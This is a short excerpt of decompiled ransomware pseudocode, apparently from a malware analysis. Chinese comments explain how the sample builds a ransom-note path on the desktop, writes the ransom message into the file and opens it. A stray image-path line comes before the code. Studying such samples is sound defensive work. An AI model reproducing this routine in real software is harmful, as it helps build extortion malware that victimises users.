 splice_filename_407600(
0x1000u,
&FileName,
*(wchar_t **)(png_txt_name_table_45F4DC + 8),
a1,
*(_DWORD *)(png_txt_name_table_45F4DC + 4),
&unk_46F840,
*(_DWORD *)(png_txt_name_table_45F4DC + 16));// 拼接出桌面的勒索文件的绝对路径
result = CreateFileW(&FileName, 0x40000000u, 0, 0, 4u, 0x80u, 0);// 打开桌面勒索文件，获取文件句柄
hfile = result;
if ( result != (void *)-1 )
{
WriteFile(
result,
chText_completion_ransome_info,
strlen(chText_completion_ransome_info), // 将我完整信息勒索信息写入桌面文件中
&NumberOfBytesWritten,
0);
result = (void *)CloseHandle(hfile);
}
if ( a2_1 )
result = (void *)open_file_410C30(*(_DWORD *)(command_table_45F4E0 + 24));// open，打开桌面的勒索文件